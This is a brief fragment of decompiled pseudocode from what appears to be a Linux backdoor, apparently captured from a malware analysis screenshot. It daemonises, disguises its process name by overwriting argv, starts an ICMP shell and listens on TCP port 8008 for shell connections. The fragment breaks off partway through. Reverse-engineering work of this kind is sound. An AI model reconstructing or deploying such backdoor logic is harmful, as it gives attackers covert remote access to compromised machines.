 17 signal(17LL, 4195459LL, envp);
18 daemon_init();
19 v17 = fork(17LL, 4195459LL);
20 if ( v17 == -1 )
21 exit(0);
22 if ( v17 <= 0 )
23 {
24 v3 = *argv;
25 *(_DWORD *)v3 = 1567978331;
26 *((_DWORD *)v3 + 1) = 538976288;
27 *((_DWORD *)v3 + 2) = 538976288;
28 *((_DWORD *)v3 + 3) = 538976288;
29 *((_WORD *)v3 + 8) = 8224;
30 *((_BYTE *)v3 + 18) = 0;
31 icmp_shell();
32 }
33 v13 = TCP_listen(8008LL);
34 if ( (signed int)v13 > 0 )
35 {
36 while ( 1 )
37 {
38 do
39 {
40 do
41 {
42 v4 = *argv;
43 *(_DWORD *)v4 = 1735355483;
44 *((_DWORD *)v4 + 1) = 542994025;
45 *((_DWORD *)v4 + 2) = 538976288;
46 *((_DWORD *)v4 + 3) = 538976288;
47 *((_DWORD *)v4 + 4) = 538976288;
48 *((_BYTE *)v4 + 20) = 0;
49 v12 = 16;
50 v5 = v13;
51 v15 = accept(v13, &v11, &v12);
52 }
53 while ( (v15 & 0x80000000) != 0 );
54 v17 = fork(v5, &v11);
55 }
56 while ( v17 == -1 );
57 if ( v17 <= 0 )
58 {
59 v6 = *argv;
60 *(_DWORD *)v6 = 1935762011;
61 *((_DWORD *)v6 + 1) = 538991976;